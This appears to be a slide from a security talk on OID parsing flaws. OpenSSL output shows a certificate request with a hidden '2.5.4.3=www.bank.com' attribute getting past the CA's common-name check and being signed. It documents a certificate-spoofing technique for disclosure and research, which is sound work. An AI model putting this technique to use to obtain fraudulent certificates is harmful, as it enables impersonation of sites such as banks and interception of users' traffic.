 Leading 0’s v. OpenSSL: Parses to
2.5.4.3, but not CN
• $ openssl req -in test.der -inform der -text
• Certificate Request:
• Data:
• Version: 0 (0x0)
• Subject: O=Badguy Inc, CN=www.badguy.com,
OU=Hacking Division/2.5.4.3=www.bank.com
•
$ openssl x509 -req -in modded.pem -CA ca.pem -CAkey
ca.key -CAserial ca.srl -out modded.crt
• Signature ok
• subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking
Division/2.5.4.3=www.bank.com
• Getting CA Private Key
 